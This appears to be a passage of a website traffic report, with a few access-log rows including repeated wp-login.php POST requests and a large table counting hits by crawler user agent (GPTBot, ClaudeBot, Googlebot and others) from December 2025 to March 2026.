16 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

15 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

15 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (Macintosh; Intel Mac OS X 13_6_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

14 w.com.au | GET /robots.txt HTTP/1.1 | Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/)

14 p.com.au | GET /robots.txt HTTP/2.0 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com)

14 p.com.au | GET /pub/Publications_Access_Graphs HTTP/2.0 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36

14 pad.com.au | POST /wp-login.php HTTP/1.1 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36



Summary (Sampled Log Windows with Infrastructure Event)

| Class | 2025-12-27 | 2025-12-28 | 2025-12-30 | 2026-01-03 | 2026-01-10 | 2026-01-22 | 2026-01-30 | 2026-02-04 | 2026-02-11 | 2026-02-20 | 2026-02-28 | 2026-03-03 | 2026-03-04 | 2026-03-05 | 2026-03-06 | 2026-03-07 | 2026-03-08 | 2026-03-09 | 2026-03-10 | 2026-03-11 | 2026-03-12 | 2026-03-13 |

|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| Bytes | 797060581 | 1775268742 | 964590593 | 1535680600 | 1196666216 | 1946354694 | 1972512052 | 3889575239 | 1435222777 | 1304762776 | 1113973398 | 605571945 | 1133432762 | 608526905 | 410444255 | 603790891 | 674927635 | 822446879 | 1147557674 | 3230976394 | 4724439305 | 391811411 |

| Total Hits | 17104 | 24709 | 23655 | 25051 | 22652 | 26792 | 20092 | 22713 | 35298 | 21912 | 31625 | 15803 | 27101 | 21095 | 21969 | 18606 | 20393 | 22113 | 23295 | 53543 | 36938 | 6254 |

| Rate MiB/h | 31.7 | 70.5 | 38.3 | 61.0 | 47.6 | 77.3 | 78.4 | 154.6 | 57.0 | 51.8 | 44.3 | 24.1 | 45.0 | 24.2 | 16.3 | 24.0 | 26.8 | 32.7 | 45.6 | 128.4 | 187.7 | 15.6 |

| Average kiB/hit | 45.5 | 70.2 | 39.8 | 59.9 | 51.6 | 70.9 | 95.9 | 167.2 | 39.7 | 58.1 | 34.4 | 37.4 | 40.8 | 28.2 | 18.2 | 31.7 | 32.3 | 36.3 | 48.1 | 58.9 | 124.9 | 61.2 |

| Local Access | 0 | 2232 | 1685 | 1626 | 2259 | 1117 | 2157 | 1695 | 36 | 1670 | 8436 | 2997 | 6659 | 1839 | 1304 | 1930 | 3870 | 5421 | 6545 | 1014 | 820 | 0 |

| Human/Anon/Page | 9510 | 11039 | 9973 | 11277 | 9776 | 11862 | 9201 | 6300 | 9398 | 6452 | 7254 | 3769 | 6076 | 5395 | 5676 | 6264 | 6192 | 5455 | 6047 | 5866 | 5942 | 1372 |

| Anon/Metadata | 1180 | 2690 | 646 | 3144 | 1010 | 1085 | 2232 | 1903 | 3562 | 4465 | 3439 | 2420 | 4603 | 3857 | 4878 | 3881 | 4041 | 3833 | 4742 | 5445 | 4018 | 1489 |

| Other | 4531 | 3929 | 4688 | 6081 | 4678 | 7408 | 3187 | 2688 | 5746 | 6848 | 9791 | 5246 | 7856 | 8050 | 8619 | 4440 | 4934 | 5342 | 4277 | 9208 | 4439 | 1912 |

| Bad Bot | 1391 | 1198 | 6275 | 2055 | 3144 | 709 | 1032 | 1384 | 696 | 748 | 573 | 285 | 522 | 560 | 503 | 462 | 504 | 482 | 487 | 327 | 301 | 32 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; GPTBot/1.3; +https://openai.com/gptbot) | 93 | 3171 | 3 | 8 | 149 | 6 | 109 | 7745 | 14490 | 770 | 163 | 608 | 26 | 65 | 0 | 853 | 54 | 827 | 0 | 39 | 16368 | 1199 |

| meta-externalagent/1.1 (+https://developers.facebook.com/docs/sharing/webmasters/crawler) | 2 | 4 | 3 | 7 | 2 | 1 | 2 | 3 | 30 | 11 | 5 | 0 | 34 | 79 | 10 | 9 | 11 | 6 | 2 | 29895 | 3917 | 1 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) | 0 | 4 | 1 | 0 | 1110 | 738 | 1597 | 295 | 19 | 224 | 1180 | 0 | 752 | 555 | 514 | 282 | 315 | 70 | 659 | 801 | 333 | 82 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; PerplexityBot/1.0; +https://perplexity.ai/perplexitybot) | 0 | 0 | 0 | 0 | 0 | 3306 | 0 | 1 | 2 | 2 | 4 | 5 | 0 | 0 | 0 | 2 | 0 | 1 | 2 | 82 | 8 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/116.0.1938.76 Safari/537.36 | 3 | 17 | 19 | 15 | 5 | 152 | 151 | 151 | 168 | 93 | 161 | 77 | 91 | 69 | 64 | 105 | 101 | 96 | 106 | 104 | 139 | 21 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ChatGPT-User/1.0; +https://openai.com/bot | 44 | 34 | 52 | 55 | 82 | 66 | 70 | 75 | 103 | 53 | 68 | 140 | 128 | 77 | 84 | 73 | 45 | 89 | 111 | 231 | 141 | 31 |

| Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; compatible; OAI-SearchBot/1.3; robots.txt; +https://openai.com/searchbot | 124 | 161 | 123 | 259 | 111 | 76 | 80 | 116 | 330 | 48 | 49 | 30 | 32 | 51 | 20 | 32 | 8 | 28 | 24 | 22 | 59 | 4 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Amazonbot/0.1; +https://developer.amazon.com/support/amazonbot) Chrome/119.0.6045.214 Safari/537.36 | 0 | 0 | 0 | 0 | 6 | 4 | 4 | 4 | 227 | 182 | 179 | 7 | 9 | 197 | 10 | 4 | 3 | 64 | 8 | 11 | 105 | 1 |

| Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com) | 13 | 17 | 16 | 12 | 16 | 24 | 22 | 25 | 70 | 19 | 25 | 30 | 36 | 34 | 36 | 30 | 40 | 34 | 28 | 42 | 35 | 10 |

| Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 20 | 33 | 27 | 47 | 25 | 39 | 19 | 27 | 23 | 26 | 25 | 24 | 32 | 29 | 25 | 31 | 33 | 28 | 31 | 34 | 17 | 19 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.7559.132 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 39 | 52 | 72 | 31 | 62 | 68 | 52 | 52 | 105 | 58 | 8 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html) | 2 | 0 | 0 | 6 | 1 | 0 | 18 | 3 | 21 | 32 | 21 | 18 | 56 | 35 | 52 | 17 | 32 | 187 | 11 | 40 | 20 | 3 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.7390.122 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 34 | 56 | 35 | 294 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4 Safari/605.1.15 (Applebot/0.1; +http://www.apple.com/go/applebot) | 14 | 0 | 1 | 5 | 18 | 12 | 5 | 0 | 38 | 89 | 43 | 3 | 5 | 8 | 11 | 12 | 7 | 10 | 3 | 84 | 17 | 2 |

| Mozilla/5.0 (compatible; MJ12bot/v2.0.4; http://mj12bot.com/) | 31 | 46 | 37 | 23 | 21 | 21 | 30 | 21 | 56 | 40 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.192 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 119 | 52 | 94 | 27 | 5 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.7632.116 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 2 | 3 | 4 | 7 | 2 | 0 | 66 | 79 | 69 | 32 |

| Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; compatible; OAI-SearchBot/1.0; +https://openai.com/searchbot | 12 | 12 | 11 | 11 | 12 | 14 | 14 | 14 | 14 | 12 | 12 | 11 | 5 | 14 | 14 | 11 | 15 | 9 | 15 | 15 | 17 | 2 |

| Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; compatible; OAI-SearchBot/1.3; +https://openai.com/searchbot | 4 | 1 | 2 | 7 | 5 | 2 | 4 | 77 | 106 | 0 | 0 | 31 | 9 | 14 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Googlebot-Image/1.0 | 9 | 10 | 4 | 69 | 14 | 10 | 15 | 8 | 12 | 4 | 8 | 4 | 10 | 13 | 4 | 10 | 5 | 1 | 6 | 10 | 10 | 0 |

| Mozilla/5.0 (compatible; MJ12bot/v2.0.5; http://mj12bot.com/) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 17 | 16 | 26 | 14 | 11 | 19 | 22 | 15 | 17 | 21 | 27 | 2 |

| Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot) | 7 | 1 | 1 | 1 | 3 | 3 | 3 | 7 | 4 | 3 | 9 | 4 | 12 | 16 | 14 | 9 | 15 | 22 | 15 | 20 | 21 | 5 |

| Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot) | 4 | 5 | 2 | 8 | 7 | 4 | 1 | 15 | 18 | 22 | 20 | 0 | 0 | 3 | 1 | 2 | 1 | 1 | 0 | 8 | 20 | 21 |

| Googlebot/2.1 (+http://www.google.com/bot.html) | 6 | 7 | 6 | 7 | 5 | 7 | 6 | 27 | 6 | 7 | 6 | 4 | 5 | 7 | 7 | 4 | 8 | 0 | 9 | 5 | 16 | 1 |

| DuckDuckBot/1.1; (+http://duckduckgo.com/duckduckbot.html) | 4 | 2 | 3 | 0 | 6 | 4 | 0 | 8 | 8 | 3 | 4 | 10 | 20 | 9 | 7 | 14 | 0 | 15 | 13 | 7 | 11 | 4 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.86 Safari/537.36 BitSightBot/1.0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 4 | 4 | 4 | 2 | 2 | 0 | 6 | 84 | 6 | 0 |

| Mozilla/5.0 (compatible; MJ12bot/v1.4.8; http://mj12bot.com/) | 10 | 16 | 4 | 4 | 4 | 0 | 0 | 6 | 6 | 0 | 3 | 3 | 2 | 4 | 2 | 7 | 2 | 2 | 3 | 21 | 2 | 2 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.7559.109 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 58 | 18 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; AwarioBot/1.0; +https://awario.com/bots.html) | 0 | 0 | 16 | 5 | 0 | 5 | 0 | 8 | 10 | 2 | 0 | 0 | 1 | 2 | 2 | 0 | 1 | 1 | 1 | 2 | 2 | 1 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 1 | 0 | 1 | 7 | 1 | 11 | 1 | 1 | 3 | 1 | 3 | 0 | 6 | 4 | 4 | 2 | 2 | 3 | 2 | 0 | 2 | 0 |

| Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/) | 2 | 0 | 0 | 4 | 3 | 0 | 0 | 2 | 10 | 0 | 1 | 4 | 0 | 2 | 3 | 4 | 0 | 2 | 5 | 4 | 3 | 0 |

| Mozilla/5.0 (compatible; Googlebot/2.1; +https://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 22 | 0 | 0 | 2 | 0 | 0 | 22 | 0 |

| Mozilla/5.0 (compatible; DataForSeoBot/1.0; +https://dataforseo.com/dataforseo-bot) | 9 | 0 | 0 | 0 | 0 | 13 | 9 | 0 | 0 | 0 | 0 | 0 | 5 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; SERankingBacklinksBot/1.0; +https://seranking.com/backlinks-crawler) | 4 | 2 | 0 | 0 | 13 | 0 | 4 | 0 | 0 | 8 | 1 | 1 | 4 | 2 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.169 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 33 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; wpbot/1.4; +https://forms.gle/ajBaxygz9jSR8p8G9) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 21 | 3 | 3 | 0 |

| Mozilla/5.0 (compatible; crawler) | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 12 | 5 | 8 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 2 |

| Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots) | 0 | 13 | 10 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 |

| Mozilla/5.0 (compatible; SemrushBot-BA; +http://www.semrush.com/bot.html) | 0 | 0 | 0 | 3 | 1 | 4 | 0 | 0 | 0 | 2 | 2 | 1 | 2 | 0 | 0 | 2 | 2 | 0 | 0 | 2 | 2 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/100.0.4896.127 Safari/537.36 | 0 | 0 | 0 | 0 | 0 | 2 | 8 | 4 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 1 | 1 | 0 | 3 | 2 | 1 | 0 |

| Mozilla/5.0 (compatible; BacklinksExtendedBot) | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 4 | 0 | 2 | 0 | 1 | 0 |

| ZoominfoBot (zoominfobot at zoominfo dot com) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 8 | 0 | 0 | 0 | 0 | 5 | 3 | 2 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Googlebot/2.1; +http://www.google.com/bot.html) Chrome/142.0.0.0 Safari/537.36 | 16 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/136.0.0.0 Safari/537.36 | 0 | 0 | 0 | 0 | 0 | 3 | 4 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 2 | 1 | 0 | 1 | 0 | 1 | 0 | 0 |

| Mozilla/5.0 (compatible; Bingbot/2.0; +http://www.bing.com/bingbot.htm) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 15 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; IbouBot/1.0; +bot@ibou.io; +https://ibou.io/iboubot.html) | 13 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; Website-info.net-Robot; https://website-info.net/robot) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 9 | 0 | 0 | 0 | 0 | 0 |

| SEMrushBot | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 2 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 2 | 3 | 0 |

| DnBCrawler-Analytics | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 6 | 0 | 0 | 6 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; GenomeCrawlerd/1.0; +https://www.nokia.com/genomecrawler) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 2 | 1 | 0 | 2 | 2 | 3 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; Pinterestbot/1.0; +http://www.pinterest.com/bot.html) | 0 | 0 | 6 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 1 |

| Pandalytics/2.0 (https://domainsbot.com/pandalytics/) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 |

| DomainStatsBot/1.0 (https://domainstats.com/pages/our-bot) | 6 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Googlebot/2.1; +http://www.google.com/bot.html) Chrome/144.0.7559.132 Safari/537.36 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 8 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| 2ip bot/1.1 (+https://2ip.io) | 0 | 0 | 0 | 0 | 0 | 0 | 6 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 |

| CCBot/2.0 (https://commoncrawl.org/faq/) | 0 | 0 | 0 | 0 | 0 | 5 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.4 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.4 facebookexternalhit/1.1 Facebot Twitterbot/1.0 | 0 | 1 | 0 | 1 | 0 | 1 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 4 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Googlebot/2.1; +http://www.google.com/bot.html) Chrome/145.0.7632.116 Safari/537.36 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 1 | 5 | 0 | 0 | 2 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; BingIndexCrawler/1.0) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 1 | 0 | 3 | 1 | 1 | 0 | 0 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Perplexity-User/1.0; +https://perplexity.ai/perplexity-user) | 0 | 2 | 3 | 0 | 0 | 2 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; Timpibot/0.8; +http://www.timpi.io) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Googlebot/2.1; +http://www.google.com/bot.html) Chrome/143.0.7499.192 Safari/537.36 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| RecordedFuture Global Inventory Crawler | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 1 | 0 | 0 | 1 | 0 | 0 | 2 | 0 | 0 |

| Timpibot/1.0 (+http://timpi.io/crawler) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko); compatible; ShapBot/0.1.0 | 0 | 2 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 |

| Mozilla/4.0 (compatible; fluid/0.0; +http://www.leak.info/bot.html) | 0 | 1 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 |

| Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Flyriverbot/1.1 (+https://www.flyriver.com/; AI Content Source Check) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 1 | 2 | 0 | 0 | 0 | 1 | 0 | 0 |

| Mozilla/5.0 (compatible; VelenPublicWebCrawler/1.0; +https://velen.io) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 5 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| OI-Crawler/Nutch (https://openintel.nl/webcrawl/) | 0 | 0 | 0 | 0 | 0 | 5 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.192 Mobile Safari/537.36 (compatible; AdsBot-Google-Mobile; +http://www.google.com/mobile/adsbot.html) | 0 | 0 | 0 | 0 | 0 | 2 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; MojeekBot/0.11; +https://www.mojeek.com/bot.html) | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 4 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; coccocbot-web/1.0; +http://help.coccoc.com/searchengine) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 2 | 1 |

| ChatGPT/1.2026.006 (Mac OS X 26.2; arm64; build 1768086529) | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.006 (iOS 26.2; iPhone18,1; build 20885802981) | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.048 (Mac OS X 26.3; arm64; build 1771630681) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.055 (iOS 26.3.1; iPhone14,7; build 22511128209) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 |

| GoogleBot/2.1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.169 Mobile Safari/537.36 (compatible; AdsBot-Google-Mobile; +http://www.google.com/mobile/adsbot.html) | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (bot, like Gecko) Chrome/140.0.7339.210 Safari/537.36 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (adaptive-bot) | 1 | 0 | 0 | 0 | 1 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 3 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

